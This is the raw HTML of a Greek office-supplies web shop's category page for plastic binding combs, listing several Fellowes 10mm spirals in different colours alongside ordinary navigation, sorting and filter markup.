                <a class="lastLevelCategory" href="/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ"><span>ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B2%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CE%BC%CE%B7%CF%87%CF%84%CF%89%CE%BD-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ" class="with-subcategories"><span>ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BC%CF%80%CE%BF%CE%BC%CF%80%CE%B9%CE%BD%CE%B5%CF%83-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΜΠΟΜΠΙΝΕΣ ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ"><span>ΜΠΟΜΠΙΝΕΣ ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BC%CF%80%CE%BF%CE%BC%CF%80%CE%B9%CE%BD%CE%B5%CF%83-%CE%BC%CE%BF%CE%BD%CE%BF%CF%85-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%BF%CF%85-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΜΠΟΜΠΙΝΕΣ ΜΟΝΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ"><span>ΜΠΟΜΠΙΝΕΣ ΜΟΝΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CF%81%CE%B5%CE%BC%CE%B1%CF%83%CF%84%CE%B1%CF%81%CE%B1%CE%BA%CE%B9%CE%B1" title="ΚΡΕΜΑΣΤΑΡΑΚΙΑ"><span>ΚΡΕΜΑΣΤΑΡΑΚΙΑ</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83" title="ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ" class="with-subcategories"><span>ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/cd" title="ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD" class="with-subcategories"><span>ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/cd-2" title="CD"><span>CD</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/dvd" title="DVD"><span>DVD</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B8%CE%B7%CE%BA%CE%B5%CF%83-cddvd" title="ΘΗΚΕΣ CD/DVD"><span>ΘΗΚΕΣ CD/DVD</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%B5%CF%83-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CF%84%CE%B5%CF%83" title="ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ"><span>ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ</span></a>
            </li>


                    </ul>
                </div>
            </li>

            </ul>
        </div>

</li>

    <li class="">
        
        <a href="/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%B5%CF%83" class="" title="ΠΡΟΣΦΟΡΕΣ" ><span> ΠΡΟΣΦΟΡΕΣ</span></a>

    </li>



<li class="">

        <a class="" href="/%CE%BD%CE%B5%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΝΕΑ ΠΡΟΪΟΝΤΑ</span></a>


</li>






<li class="has-sublist">

    <a class="with-subcategories" href="/manufacturer/all" title="BRANDS"><span>BRANDS</span></a>

        <div class="plus-button"></div>
        <div class="sublist-wrap">
            <ul class="sublist">
                <li class="back-button">
                    <span>back</span>
                </li>
                    <li>
                        <a href="/fellowes" title="Fellowes"><span>Fellowes</span></a>
                    </li>
                    <li>
                        <a href="/rimage" title="Rimage"><span>Rimage</span></a>
                    </li>
                    <li>
                        <a href="/rilecart" title="Rilecart"><span>Rilecart</span></a>
                    </li>
                    <li>
                        <a href="/ritek" title="Ritek"><span>Ritek</span></a>
                    </li>
                    <li>
                        <a href="/af" title="AF"><span>AF</span></a>
                    </li>
                    <li>
                        <a href="/3m" title="3M"><span>3M</span></a>
                    </li>
                    <li>
                        <a href="/dicom-software-perennity" title="Perennity"><span>Perennity</span></a>
                    </li>
                    <li>
                        <a href="/ibm" title="IBM"><span>IBM</span></a>
                    </li>
                    <li>
                        <a href="/adr" title="ADR"><span>ADR</span></a>
                    </li>
                    <li>
                        <a href="/epson" title="Epson"><span>Epson</span></a>
                    </li>
                    <li>
                        <a href="/primera" title="Primera"><span>Primera</span></a>
                    </li>
                    <li>
                        <a href="/hp" title="HP"><span>HP</span></a>
                    </li>

            </ul>
        </div>
</li>    <li class="">
        
        <a href="/contactus" class="" title="ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ" ><span> ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ</span></a>

    </li>

        
    </ul>
                        



<ul class="header-social-icons">
    
    
        <li><a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/"></a></li>
    
    
    
    
    
        <li><a class="rss" target="_blank" href="/news/rss/1"></a></li>
    
</ul>
                    </div>
                </div>

        </div>
    </div>
</div>


    <script type="text/javascript">
        AjaxCart.init(false, '.header .cart-wrapper .cart-qty', '.header-links .wishlist-qty', '.cart-wrapper');
    </script>

    <div class="responsive-nav-wrapper-parent">
        <div class="responsive-nav-wrapper">
            <div class="menu-title">
                <span>Menu</span>
            </div>
            <div class="personal-button" id="header-links-opener">
                <span>Personal menu</span>
            </div>
            <div class="account-links" id="account-links">
                <span>Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</span>
            </div>
            <div class="filters-button">
                <span>Filters</span>
            </div>
            <div class="search-wrap">
                <span>Search</span>
            </div>            
        </div>
    </div>

    <div class="main-slider-wrapper">



    </div>


        
        <div class="breadcrumb">
            <ul>
                <li>
                    <a href="/" title="Home">Home</a>
                    <span class="delimiter">/</span>
                </li>
                    <li>
                            <a href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ">ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ</a>
                            <span class="delimiter">/</span>
                    </li>
                    <li>
                            <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ">ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ</a>
                            <span class="delimiter">/</span>
                    </li>
                    <li>
                            <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B5%CE%B9%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ">ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</a>
                            <span class="delimiter">/</span>
                    </li>
                    <li>
                            <strong class="current-item">ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ</strong>
                    </li>
            </ul>
        </div>










    <div class="slider-wrapper anywhere-sliders-nivo-slider theme- no-captions"
         data-imagesCount="1"
         data-sliderHtmlElementId="WidgetSlider-categorydetails_after_breadcrumb-16"
         data-imagesString="&lt;img src=&quot;https://www.aankal.gr/content/images/thumbs/0006908.jpeg&quot; data-thumb=&quot;https://www.aankal.gr/content/images/thumbs/0006908.jpeg&quot; alt=&quot;slider image&quot; /&gt;"
         data-effect="fade"
         data-slices="15"
         data-boxCols="8"
         data-boxRows="4"
         data-animSpeed="0"
         data-pauseTime="0"
         data-directionNav="false"
         data-controlNav="false"
         data-controlNavThumbs="false"
         data-pauseOnHover="false"
         data-prevText="Prev"
         data-nextText="Next">

        <img class="nivo-main-image" src="https://www.aankal.gr/content/images/thumbs/0006908.jpeg" alt="banner" />
    <div class="nivo-caption" style="display: block;"></div>
    </div>

    
    <div class="master-wrapper-content">
        



<script type="text/javascript">
    var nop_store_directory_root = "https://www.aankal.gr/";
</script>

<div id="product-ribbon-info" data-productid="0"
     data-productboxselector=".product-item, .item-holder"
     data-productboxpicturecontainerselector=".picture, .item-picture"
     data-productpagepicturesparentcontainerselector=".product-essential"
     data-productpagebugpicturecontainerselector=".picture"
     data-retrieveproductribbonsurl="/ProductRibbons/RetrieveProductRibbons">
</div>


    <div class="quickViewData" data-productselector=".product-item"
         data-productselectorchild=".buttons"
         data-retrievequickviewurl="/quickviewdata"
         data-quickviewbuttontext="Quick View"
         data-quickviewbuttontitle="Quick View"
         data-isquickviewpopupdraggable="True"
         data-enablequickviewpopupoverlay="True"
         data-accordionpanelsheightstyle="content">
    </div>

        

<div id="color-squares-info"
     data-retrieve-color-squares-url="/UptownTheme/RetrieveColorSquares"
     data-product-attribute-change-url="/ShoppingCart/ProductDetails_AttributeChange"
     data-productbox-selector=".product-item"
     data-productbox-container-selector=".attribute-squares-wrapper"
     data-productbox-price-selector=".prices .actual-price">
</div>
        <div class="master-column-wrapper">
            






        <div class="center-2">
            
            


<div class="page-title">
    <h1>ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ</h1>
</div>







<div class="page category-page">

    <div class="page-body">
        

		 
            <div class="category-description">
                <p style="text-align: center;"><span style="color: #808080;"><strong><span style="font-family: verdana, geneva; font-size: 12pt;"><img src="/Content/Images/uploaded/cat_images/Plastic comba.jpg" alt="" width="559" height="419" /></span></strong></span></p>
<p style="text-align: center;"><span style="color: #808080;"><strong><span style="font-family: verdana, geneva; font-size: 12pt;">Πλαστικά σπιράλ σε διάφορα μεγέθη και χρώματα.</span></strong></span></p>
            </div>



       
        
        
        

<div class="product-selectors">
    
        <div class="product-viewmode">
            <span>Προβολή ως</span>
                <a class="viewmode-icon grid selected" href="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?viewmode=grid" title="Grid">Grid</a>
                <a class="viewmode-icon list " href="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?viewmode=list" title="List">List</a>
        </div>
            <div class="product-sorting">
            <span>Ταξινόμηση ανά</span>
            <select id="products-orderby" name="products-orderby" onchange="setLocation(this.value);"><option selected="selected" value="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?orderby=5">Name: A to Z</option>
<option value="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?orderby=6">Name: Z to A</option>
<option value="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?orderby=11">Price: High to Low</option>
<option value="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?orderby=10">Price: Low to High</option>
<option value="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?orderby=0">Position</option>
</select>
        </div>
            <div class="product-page-size">
            <span>Εμφάνιση</span>
            <select id="products-pagesize" name="products-pagesize" onchange="setLocation(this.value);"><option value="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?pagesize=3">3</option>
<option selected="selected" value="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?pagesize=6">6</option>
<option value="https://www.aankal.gr/σπιραλ-βιβλιοδεσιασ-πλαστικο?pagesize=9">9</option>
</select>
            <span>ανά σελίδα</span>
        </div>
</div>        
        
        

                <div class="product-grid">
                    <div class="item-grid">
                            <div class="item-box">
                                
<div class="product-item" data-productid="869">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF-5364004" title="Show details for Πλαστικό σπιράλ Fellowes 10mm κόκκινο 5346004">                            
                
                <img class="product-image" alt="Picture of Πλαστικό σπιράλ Fellowes 10mm κόκκινο 5346004" src="https://www.aankal.gr/content/images/thumbs/0002315_-fellowes-10mm-5346004_300.jpeg" title="Show details for Πλαστικό σπιράλ Fellowes 10mm κόκκινο 5346004" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/869');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF-5364004">Πλαστικό σπιράλ Fellowes 10mm κόκκινο 5346004</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            Πλαστικό σπιράλ 10mm
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="911">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BB%CE%B5%CF%85%CE%BA%CF%8C-5330803" title="Show details for Πλαστικό σπιράλ Fellowes 10mm λευκό 5330803">                            
                    <img class="second-product-image" alt="Picture of Πλαστικό σπιράλ Fellowes 10mm λευκό 5330803" src="https://www.aankal.gr/content/images/thumbs/0002386_-fellowes-10mm-5330803_300.jpeg" title="Show details for Πλαστικό σπιράλ Fellowes 10mm λευκό 5330803" />
                
                <img class="product-image" alt="Picture of Πλαστικό σπιράλ Fellowes 10mm λευκό 5330803" src="https://www.aankal.gr/content/images/thumbs/0002702_-fellowes-10mm-5330803_300.png" title="Show details for Πλαστικό σπιράλ Fellowes 10mm λευκό 5330803" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/911');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BB%CE%B5%CF%85%CE%BA%CF%8C-5330803">Πλαστικό σπιράλ Fellowes 10mm λευκό 5330803</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            Πλαστικό σπιράλ 10mm
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="868">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%AC%CF%83%CF%80%CF%81%CE%BF-5345805" title="Show details for Πλαστικό σπιράλ Fellowes 10mm λευκό 5345805">                            
                
                <img class="product-image" alt="Picture of Πλαστικό σπιράλ Fellowes 10mm λευκό 5345805" src="https://www.aankal.gr/content/images/thumbs/0002313_-fellowes-10mm-5345805_300.jpeg" title="Show details for Πλαστικό σπιράλ Fellowes 10mm λευκό 5345805" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/868');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%AC%CF%83%CF%80%CF%81%CE%BF-5345805">Πλαστικό σπιράλ Fellowes 10mm λευκό 5345805</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            Πλαστικό σπιράλ 10mm
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="910">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BC%CE%B1%CF%8D%CF%81%CE%BF-5346108-copy-2" title="Show details for Πλαστικό σπιράλ Fellowes 10mm μαύρο 5331102">                            
                
                <img class="product-image" alt="Picture of Πλαστικό σπιράλ Fellowes 10mm μαύρο 5331102" src="https://www.aankal.gr/content/images/thumbs/0002384_-fellowes-10mm-5331102_300.jpeg" title="Show details for Πλαστικό σπιράλ Fellowes 10mm μαύρο 5331102" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/910');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BC%CE%B1%CF%8D%CF%81%CE%BF-5346108-copy-2">Πλαστικό σπιράλ Fellowes 10mm μαύρο 5331102</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            Πλαστικό σπιράλ 10mm
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="867">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BC%CE%B1%CF%8D%CF%81%CE%BF-5346108" title="Show details for Πλαστικό σπιράλ Fellowes 10mm μαύρο 5346108">                            
                
                <img class="product-image" alt="Picture of Πλαστικό σπιράλ Fellowes 10mm μαύρο 5346108" src="https://www.aankal.gr/content/images/thumbs/0002312_-fellowes-10mm-5346108_300.jpeg" title="Show details for Πλαστικό σπιράλ Fellowes 10mm μαύρο 5346108" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/867');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BC%CE%B1%CF%8D%CF%81%CE%BF-5346108">Πλαστικό σπιράλ Fellowes 10mm μαύρο 5346108</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            Πλαστικό σπιράλ 10mm
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="913">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BC%CF%80%CE%BB%CE%B5-5330902" title="Show details for Πλαστικό σπιράλ Fellowes 10mm μπλε 5330902">                            
                
                <img class="product-image" alt="Picture of Πλαστικό σπιράλ Fellowes 10mm μπλε 5330902" src="https://www.aankal.gr/content/images/thumbs/0002388_-fellowes-10mm-5330902_300.jpeg" title="Show details for Πλαστικό σπιράλ Fellowes 10mm μπλε 5330902" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/913');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-%CF%83%CF%80%CE%B9%CF%81%CE%AC%CE%BB-fellowes-10mm-%CE%BC%CF%80%CE%BB%CE%B5-5330902">Πλαστικό σπιράλ Fellowes 10mm μπλε 5330902</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            Πλαστικό σπιράλ 10mm
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                    </div>
                </div>
        
            <div class="pager">
                <ul><li class="current-page"><span>1</span></li><li class="individual-page"><a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF?pagenumber=2">2</a></li><li class="individual-page"><a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF?pagenumber=3">3</a></li><li class="individual-page"><a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF?pagenumber=4">4</a></li><li class="individual-page"><a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF?pagenumber=5">5</a></li><li class="next-page"><a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF?pagenumber=2">Next</a></li><li class="last-page"><a href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF?pagenumber=10">Last</a></li></ul>
            </div>
        
    </div>
</div>

            
        </div>
        <div class="side-2">





<div class="nopAjaxFilters7Spikes"
     data-categoryid="169"
     data-manufacturerid="0"
     data-vendorid="0"
     data-isonsearchpage="False"
     data-searchkeyword=""
     data-searchcategoryid="0"
     data-searchmanufacturerid="0"
     data-searchvendorid ="0"
     data-searchpricefrom=""
     data-searchpriceto=""
     data-searchincludesubcategories="False"
     data-searchinproductdescriptions="False"
     data-searchadvancedsearch="False"
     data-getfilteredproductsurl="/getFilteredProducts"
     data-productslistpanelselector=".product-list"
     data-productsgridpanelselector=".product-grid"
     data-pagerpanelselector=".pager"
     data-pagerpanelintegrationselector=".product-grid, .product-list"
     data-sortoptionsdropdownselector="#products-orderby"
     data-viewoptionsdropdownselector=".viewmode-icon, #products-viewmode"
     data-productspagesizedropdownselector="#products-pagesize"
     data-filtersuimode="usedropdowns"
     data-defaultviewmode="grid"
     data-enableinfinitescroll="False"
     data-infinitescrollloadertext="Loading more products ..."
     data-scrolltoelement="False"
     data-scrolltoelementselector=".product-selectors"
     data-showselectedfilterspanel="True"
     data-numberofreturnedproductsselector="false"
     data-selectedOptionsTargetSelector=".nopAjaxFilters7Spikes .filtersPanel:first"
     data-selectedOptionsTargetAction="prependTo"
     data-isRTL="false"
     data-closeFiltersPanelAfterFiltrationInMobile="true">

        <div class="filtersTitlePanel">
            <p class="filtersTitle">Filter by:</p>
            <a class="clearFilterOptionsAll">Clear All</a>
        </div>
        <div class="filtersPanel">
            
            
            
